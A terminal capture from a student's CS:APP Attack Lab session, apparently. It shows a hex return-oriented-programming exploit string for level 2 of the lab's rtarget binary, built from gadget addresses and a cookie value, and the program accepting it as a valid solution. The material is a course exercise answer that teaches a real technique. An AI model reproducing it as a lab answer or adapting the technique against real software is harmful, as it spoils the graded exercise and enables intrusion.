 打开(O)
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
ab 19 40 00
00 00 00 00
fa 97 b9 59
00 00 00 00
a3 19 40 00
00 00 00 00
ec 17 40 00
00 00 00 00
afool@ubuntu: ~/Documents/CS:APP_LAB/target1
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
afool@ubuntu:~/Documents/CS:APP_LAB/target1$ ctarget
ctarget：未找到命令
afool@ubuntu:~/Documents/CS:APP_LAB/target1$
afool@ubuntu:~/Documents/CS:APP_LAB/target1$ ./hex2raw target.hex4.txt > tar
get.raw4.txt
c
Invalid hex value [c]. Please specify only single byte hex values separated
by whitespace.
afool@ubuntu:~/Documents/CS:APP_LAB/target1$ ./hex2raw < target.hex4.txt > t
arget.raw4.txt
afool@ubuntu:~/Documents/CS:APP_LAB/target1$ ./rtarget -q -i target.raw4.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course  15213-f15
lab     attacklab
result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A3 19 40 00 00 0
0 00 00 EC 17 40 00 00 00 00 00
afool@ubuntu:~/Documents/CS:APP_LAB/target1$